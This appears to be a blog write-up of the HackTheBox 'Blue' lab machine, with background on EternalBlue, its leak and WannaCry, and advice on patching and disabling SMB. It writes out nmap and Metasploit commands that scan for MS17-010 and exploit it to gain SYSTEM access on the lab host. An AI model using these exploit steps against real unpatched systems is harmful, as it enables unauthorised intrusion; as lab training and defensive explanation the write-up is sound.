2 min to read
HackTheBox - Blue

Rated by the community as a piece of cake, this machine is probably one of the easiest boxes to complete on the HackTheBox.eu, but that doesn’t mean that it doesn’t offer learning opportunities (see post-mortem).
I was able to achieve system access by using the EternalBlue (MS17-010) exploit via Metasploit.
Enumeration

The vulnerability works by exploiting SMB, so I first ran an nmap scan and saw that port 445 (SMB) is open.
nmap -sC -sV -oA nmap/blue 10.10.10.40
Going on my hunch, I used metasploit to explicitly scan for the EternalBlue vulnerability.
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 10.10.10.40
exploit

The results show that it’s vulnerable to EternalBlue.
Exploitation
I fired up the exploit module, and after setting the options, I triggered the exploit.
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 10.10.10.40
exploit

Easy win.
Privilege Escalation
None required. The exploit dumps us in directly as the NT AUTHORITYSYSTEM user.
Deconstructing the hack
Although this box was easy to pop with the simplicity of Metasploit doing all the work, I found it very interesting to read up on EternalBlue exploit.
Background
The exploit it self was derived from a tool created by the NSA of the same name, and is one of many tools that make up the NSA hacking framework called FuzzBunch (much like their own version of Metasploit). On April 14 2017, a hacking group known as The Shadow Brokers leaked the tool to the public as part of their fifth leak in a series, this one titled “Lost in Translation”.
The exploit itself utilizes three separate vulnerabilities/bugs in the SMB1.0 protocol, to achieve remote code execution on the victim host. All versions of Windows prior to Windows 8 are effected.
Weaponization
No more than a month after the vulnerability was made public, it was weaponized in the very popular WannaCry Randomware Attack that made its way throughout the internet in May 2017. WannaCry encrypts the infected host’s system and demands ransom payments of bitcoin for the decryption keys. A victim failing to make payment before the timer expires would see their precious cat pictures forever encrypted.

Mitigation
Microsoft have released patches for the vulnerabilities under the MS17-010 security bulletin.
This Microsoft support article demonstrates various methods to detect and mitigate the issue by disabling SMB on Windows systems such as; using powershell, modifying the registry, and using Group Policy.

Comments